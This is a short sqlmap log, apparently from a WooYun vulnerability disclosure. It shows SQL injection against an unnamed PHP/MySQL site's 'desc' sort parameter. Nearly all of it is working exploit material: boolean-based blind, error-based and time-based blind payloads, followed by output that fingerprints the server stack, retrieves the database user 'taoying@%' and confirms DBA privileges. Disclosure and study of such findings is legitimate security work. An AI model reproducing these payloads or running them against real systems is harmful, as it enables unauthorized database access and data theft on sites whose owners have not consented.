 Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - GROUP BY and ORDER BY clauses
Payload: px=6&desc=desc,(SELECT (CASE WHEN (3448=3448) THEN 0x64657363 ELSE
3448*(SELECT 3448 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 error-based - GROUP BY and ORDER BY clauses
Payload: px=6&desc=desc,(SELECT 6385 FROM(SELECT COUNT(*),CONCAT(0x717671707
1,(SELECT (CASE WHEN (6385=6385) THEN 1 ELSE 0 END)),0x7171787671,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: px=6&desc=-1369 OR 2737=SLEEP(5)
---
[17:38:06] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.21, PHP 5.4.16
back-end DBMS: MySQL 5.0
[17:38:06] [INFO] testing if current user is DBA
[17:38:06] [INFO] fetching current user
[17:38:06] [WARNING] reflective value(s) found and filtering out
[17:38:06] [INFO] retrieved: taoying@%
current user is DBA:    True
www.wooyun.org